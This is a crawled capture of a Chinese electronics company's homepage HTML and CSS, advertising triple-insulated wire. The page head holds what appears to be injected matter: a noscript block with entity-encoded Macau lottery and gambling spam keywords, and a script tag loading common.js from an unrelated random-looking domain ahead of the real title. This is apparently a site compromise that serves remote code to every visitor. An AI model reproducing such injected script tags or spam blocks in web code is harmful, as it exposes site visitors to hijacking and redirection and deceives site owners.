

--- FILE ---
content_type: text/html
request_url: http://www.shxxdz.cn/index.html
body_size: 17625
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript>
<title>&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#31649;&#23478;&#23110;&#19968;&#32918;&#20013;&#19968;&#29305;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#31649;&#23478;&#23110;&#19968;&#32918;&#20013;&#19968;&#29305;" />
<meta name="description" content="&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#31649;&#23478;&#23110;&#19968;&#32918;&#20013;&#19968;&#29305;ddd" /></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<title>上海湘湘电子有限公司</title>
    <meta name="keywords" content="上海湘湘电子有限公司" />
    <meta name="description" content="上海湘湘电子有限公司" />

<link rel="stylesheet" type="text/css" href="/templets/xxdz/css/css.css" >
<SCRIPT src="/templets/xxdz/js/jquery.js" type=text/javascript></SCRIPT>
<SCRIPT src="/templets/xxdz/js/banner.js" type=text/javascript></SCRIPT>
<SCRIPT src="/templets/xxdz/js/index.js" type=text/javascript></SCRIPT>
</head>

<body>
	<div class="outSide">
		<div class="top">
			<div class="topLogo">
				<a href="/"><img src="/templets/xxdz/images/logo.png" alt="" /></a>
			</div>
			<div class="topPhone">
				<img src="/templets/xxdz/images/contact.png" alt="" />
				
			</div>	
			<div class="language"><a href="/">中文</a>  |  <a href="/enxxdz/">English</a></div>
		</div>
		<div class="menu">
			<ul id="nav">
			    <li class="mainlevel"><a href="/a/gyxx/">关于湘湘</a></li>
			    
			    <li class="mainlevel"><a href="/a/cpzs/">产品展示</a>
			        <ul>
			        	<li><a href="/a/cpzs/a/">三层绝缘线</a></li>
			            <li><a href="/a/cpzs/b/">彩色三层绝缘线</a></li>
			            <li><a href="/a/cpzs/c/">多股三层绝缘线</a></li>
			        </ul>
			    </li>
			    <li class="mainlevel"><a href="/a/news/">新闻中心</a>
					<ul>
			        	<li><a href="/a/news/a/">新闻动态</a></li>
			            <li><a href="/a/news/b/">公司新闻</a></li>
			            <li><a href="/a/news/c/">产品动态</a></li>
			        </ul>
			    </li>
			    <li class="mainlevel"><a href="/a/ryzz/">荣誉资质</a>
					<ul>
			        	<li><a href="/a/ryzz/a/">企业荣誉</a></li>
			            <li><a href="/a/ryzz/b/">产品荣誉</a></li>
			        </ul>
			    </li>
			    <li class="mainlevel"><a href="/a/zxly/">在线留言</a></li>
			    <li class="mainlevel"><a href="/a/lxwm/">联系我们</a></li>
			</ul>
			<div class="search">
				<form  name="formsearch" action="/plus/search.php" method="get">
				<!-- <input type="text" id="sec_C" value="所有商品"/> -->
				<input name="keyword" type="text" id="sec_C" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='在这里搜索...';}" />
				<input type="image" src="/templets/xxdz/images/ser_B.png" id="sec_B" />
				</form>
			</div>
			<div class="cf"></div>
		</div>
		<div class="banner">
			<ul id="slides">
				<li><img src="/uploads/140103/1-1401031F10G63.jpg" alt="" /></li>
<li><img src="/uploads/131223/1-131223111341491.jpg" alt="" /></li>
<li><img src="/uploads/131223/1-131223111404L2.png" alt="" /></li>

			</ul>
		</div>
		<div class="mainBody">
			<div class="_all">
				<div class="_top">新闻咨询<span><a href="/a/news/">更多</a></span></div>
				<div class="_bot">
					<ul class="newList">
						<li>
							<h3><a href="/a/news/b/2013/1220/6.html">彩色绝缘线</a></h3>
							<span>我司可生产各种颜色的三层绝缘线(黄色是基本色）。 欢...</span>
							<img src="/uploads/131220/1-131220153941301.jpg" alt="" />
							<div class="cf"></div>
						</li>

						<li>
							<h4>2015-05-12 </h4>
							<div><a href="/a/news/2013/1220/2.html">公司介绍...</a></div>
						</li>
<li>
							<h4>2015-05-12 </h4>
							<div><a href="/a/news/a/2013/1220/3.html">三层绝缘线助力电子变压器小型化...</a></div>
						</li>

					</ul>
				</div>
			</div>
			<div class="_all">
				<div class="_top">关于我们<span><a href="/a/gyxx/">更多</a></span></div>
				<div class="_bot">
					<div class="aboutTxt">
					<a href="/a/gyxx/">
						上海湘湘电子有限公司成立于2003年，是国内最早生产三层绝缘线的企业之一。公司位于上海南汇工业园区内（国家新能源高新技术产业化基地）占地面积10000平方米，建筑面积6000余平方米</a>
					</div>
					<div class="aboutImg"><img src="/templets/xxdz/images/aboutImg.png" alt="" /></div>
				</div>
			</div>
			<div class="_all none _allC">
				<div class="_top">产品分类<span><a href="/a/cpzs/">更多</a></span></div>
				<div class="_bot">
					<ul class="product">
						<li><a href="/a/cpzs/b/2013/1220/12.html">UL认证三层绝</a></li>
<li><a href="/a/cpzs/b/2013/1220/11.html">TKW-B三层</a></li>
<li><a href="/a/cpzs/b/2013/1220/13.html">三层绝缘线.</a></li>
<li><a href="/a/cpzs/a/2014/0110/26.html">TKW- B 三层绝缘线</a></li>
<li><a href="/a/cpzs/Fjisancengjueyuanxian/2014/0111/31.html">TKW-F F级绝缘线</a></li>
<li><a href="/a/cpzs/a/2014/0111/32.html">TKW- B 三层绝缘线仓</a></li>

					</ul>
				</div>
			</div>
			<div class="cf"></div>
			<div class="show">
				<div class="_top">产品展示<span><a href="/a/cpzs/">更多</a></span></div>
				<div class="_bot">
					<div class="marquee"> 
					    <ul>
					    	<li><a href="/a/cpzs/b/2013/1220/12.html"><img src="/uploads/131220/1-1312201J313c5.jpg"/><span>UL认证三层</span></a></li>
<li><a href="/a/cpzs/b/2013/1220/11.html"><img src="/uploads/131220/1-1312201J205446.jpg"/><span>TKW-B三层</span></a></li>
<li><a href="/a/cpzs/b/2013/1220/13.html"><img src="/uploads/131220/1-1312201J4253Y.jpg"/><span>三层绝缘线</span></a></li>
<li><a href="/a/cpzs/a/2014/0110/26.html"><img src="/uploads/allimg/140110/1-140110131IG42-lp.png"/><span>TKW- B 三层</span></a></li>
<li><a href="/a/cpzs/Fjisancengjueyuanxian/2014/0111/31.html"><img src="/uploads/140111/1-14011113155c12.jpg"/><span>TKW-F F级绝</span></a></li>
<li><a href="/a/cpzs/a/2014/0111/32.html"><img src="/uploads/allimg/140111/1-1401111103505H-lp.jpg"/><span>TKW- B 三层</span></a></li>
<li><a href="/a/cpzs/a/2014/0111/30.html"><img src="/uploads/allimg/140111/1-140111105553C1-lp.jpg"/><span>三层绝缘线</span></a></li>
<li><a href="/a/cpzs/Fjisancengjueyuanxian/2014/0110/25.html"><img src="/uploads/allimg/140110/1-14011013120R49-lp.jpg"/><span>TKW-F 0.25 绝</span></a></li>
<li><a href="/a/cpzs/2014/0110/24.html"><img src="/uploads/allimg/140110/1-1401101259490-L.jpg"/><span>TKW-B 三层绝</span></a></li>
<li><a href="/a/cpzs/b/2014/0110/23.html"><img src="/uploads/allimg/140110/1-14011012520K31-lp.jpg"/><span>红色三层绝</span></a></li>

						</ul>
					</div> 
				</div>
			</div>
		</div>
		<div class="bottom">
			<div class="_left">
				上海湘湘电子有限公司©版权所有<br />
				地　址：上海市浦东新区宣黄公路999号 E—mail：xxdzsh@hotmail.com   技术支持: <a href="http://www.weiben.net.cn">伟本科技</a>

			</div>
			<div class="_right">网站备案号： <a href="http://beian.miit.gov.cn/" target="_blank">沪ICP备19045042号-1</a></div>
			<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502005093" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="http://shxxdz.cn/templets/xxdz/images/beian.png" style="float:left;width: 20px;height: 20px"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">沪公网安备 31011502005093号</p></a>
		 	</div>
</span>
		</div>


	</div>
</body>
<script type="text/javascript">
$(document).ready(function(){
	$('.marquee').kxbdMarquee({
			direction:'left',
			eventA:'mouseenter',
			eventB:'mouseleave'
	});
});
</script> 
</html>


--- FILE ---
content_type: text/css
request_url: http://www.shxxdz.cn/templets/xxdz/css/css.css
body_size: 9635
content:
body,ul,li,h1,h2,h3,h4,h5,h6,input {margin: 0px; padding: 0px;}
body       {font-size: 12px; font-family: "微软雅黑"; color: #333; font-weight: 400;}
ul         {list-style: none; width: 100%; height: 100%;}
li         {cursor: default;}
*:focus    {outline: none;}
img        {border: none;}
h1,h2,h3,h4,h5,h6 {font-size: 12px;}
a {color: #333; text-decoration: none;}
a:hover    {color: #007fdd; text-shadow: 2px 2px 2px;}
.cf        {clear: both;}



.outSide {width: 1004px; height: auto; margin: 0px auto;}
.top     {width: 100%; height: 75px; position: relative;}
.topLogo {width: 315px; height: 75px; float: left;}
.topLogo img {width: 315px; height: 75px;}
.topPhone    {width: auto; height: 75px; float: right;}
.topPhone img {width: 220px; height: 33px; margin-top: 30px;}
.language     {width: auto; height: auto; position: absolute; right: 15px; top: 5px;}


.menu   {
			width: 959px; 
			height: 35px;
			line-height: 35px; 
			padding: 0 0 0 45px;
			border-top-left-radius: 10px; 
			border-top-right-radius: 10px; 
			background: url(../images/menu_bg.png) repeat-x;
			position: relative;
			z-index: 999;}
.menu .none {background: none;}
.menu #nav { display:block; width: 550px;}
.menu #nav .jquery {margin-right:1px;padding:0 2em;}
.menu #nav .mainlevel {float:left; width:auto; padding: 0 15px; text-align: center; background: url(../images/menuLi.png) no-repeat right 12px; /*IE6 only*/}
.menu #nav .mainlevel a {color:#ffffff; text-decoration:none;display:block;}
.menu #nav .mainlevel ul {display:none; position:absolute;}
.menu #nav .mainlevel li {width:100px; text-align:center; background: none; float: none; background: rgba(0,70,149,0.5); text-align: left; padding: 0 10px}
.menu #nav .mainlevel:last-child {background: none;}
.search     {
				width: 238px; 
				height: 25px; 
				float: right; 
				background: #fff; 
				border-top-left-radius: 20px;
				border-bottom-left-radius: 20px;
				border-top-right-radius: 20px;
				border-bottom-right-radius: 20px;
				right: 10px;
				bottom: 5px;
				position: absolute;}
.search #sec_C {width: 200px; height: 20px; border: 0px; margin-left: 10px; margin-top: 2px; color: #666;}
.search #sec_B {position: absolute; right: 5px; top: 3px;}


.banner {width: 100%; height: 310px; margin: 5px 0; background: #ccc; position: relative; z-index: 999;}
#slides { display:block; width:100%; height:328px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li img{width: 100%; height: 310px; border: none;}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:900px; top:285px; z-index:9900;  padding:5px 15px 5px 0; margin:0; width: auto;}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#0092CE}

.mainBody { width: 100%; height: auto;}
.mainBody ._all {width: 371px; height: 220px; margin-right: 20px; float: left;}
.mainBody ._allC {width: 222px}
.mainBody ._all ._top {
							width: 100%; 
							height: 29px; 
							border-bottom: 1px solid #88bad8; 
							line-height: 30px; 
							background: url(../images/every_top.png) no-repeat left 12px; 
							color: #1e50a2;
							text-indent: 15px;
							font-size: 14px;
							position: relative;}
.mainBody ._all ._top span {position: absolute; right: 10px; top: 0px; font-size: 12px;}
.mainBody ._all ._bot  {width: 100%; height: 190px; position: relative;}
.mainBody ._all ._bot .newList {width: 351px; height: 180px; padding: 10px 10px 0 10px;}
.mainBody ._all ._bot .newList li {border-bottom: dashed 1px #ccc; min-height: 50px; position: relative; color: #333;}
.mainBody ._all ._bot .newList li h3 {color: #1e50a2; font-weight: 600;}
.mainBody ._all ._bot .newList li h4 {font-weight: 400; background: url(../images/red_Li.png) no-repeat left 6px; text-indent: 5px;}
.mainBody ._all ._bot .newList li div {margin: 5px 0; width: 280px; overflow: hidden;}
.mainBody ._all ._bot .newList li span {text-indent: 5px; display: block; width: 225px; margin: 12px 0; overflow: hidden;}
.mainBody ._all ._bot .newList li img  {position: absolute; right: 0px; top: 0px; border:1px solid #ccc; width: 99px; height: 68px;}
.mainBody ._all ._bot .aboutTxt   {width: 351px; height: 70px; padding: 5px; overflow: hidden; line-height: 20px;}
.mainBody ._all ._bot .aboutImg   {width: 100%; height: 85px; position: absolute; bottom: 0px; left: 0px;}
.mainBody ._all ._bot .aboutImg img    {width: 100%; height: 85px;}
.mainBody ._all ._bot .product    {padding: 0 5px; width: 212px;}
.mainBody ._all ._bot .product li {width: 100%; height: 30px; line-height: 30px; background: url(../images/blue_Li.png) no-repeat left 10px; text-indent: 15px; border-bottom: dashed 1px #4f4f4f;}
.mainBody .none {margin-right: 0px;}
.mainBody .show {width: 100%; height: 200px; margin: 10px 0;}
.mainBody .show ._top {
							width: 100%; 
							height: 29px; 
							border-bottom: 1px solid #88bad8; 
							line-height: 30px; 
							background: url(../images/every_top.png) no-repeat left 12px; 
							color: #1e50a2;
							text-indent: 15px;
							font-size: 14px;
							position: relative;}
.mainBody .show ._top span {position: absolute; right: 10px; top: 0px; font-size: 12px;}
.mainBody .show ._bot  {width: 964px; height: 140px; position: relative; padding: 15px 20px}

.mainBody .show ._bot .marquee {width:964px;height:140px;border:none; overflow: hidden;}
.mainBody .show ._bot .marquee ul {width: 5000px;}
.mainBody .show ._bot .marquee li{ display:inline; float:left; margin-right:10px; height: 175px; position: relative; z-index: 999;}
.mainBody .show ._bot .marquee li a{ width:175px; height:175px; display:block; float:left; text-align:center; font-size:12px;}
.mainBody .show ._bot .marquee li img {width:175px; height:120px;}
.mainBody .show ._bot .marquee li span{ text-align: center; display: block; height: 20px; color: #333; width: 175px; position: absolute; z-index: 999; line-height: 20px;}

.bottom {width: 984px; height: 60px; border-top: 1px solid #afafaf; padding: 0 10px;}
.bottom ._left {width: 550px; height: 50px; float: left; line-height: 15px; padding-top: 10px;}
.bottom ._right {width: 200px; height: 40px; float: right; padding-top: 20px;}


.mainBody .pos {width: 100%; height: 30px; line-height: 30px; color: #333; border-bottom: 1px solid #ccc;}
.mainBody .content {width: 100%; height: auto; margin: 10px 0;}
.mainBody .content .main_Left {width: 185px; height: auto; margin-right: 10px; float: left;}
.mainBody .content .main_Left ._head { width: 100%; height: 30px; line-height: 30px; text-align: center; color: #fff; border-top-left-radius: 5px;border-top-right-radius: 5px; background: url(../images/title_bg.png) repeat-x;}
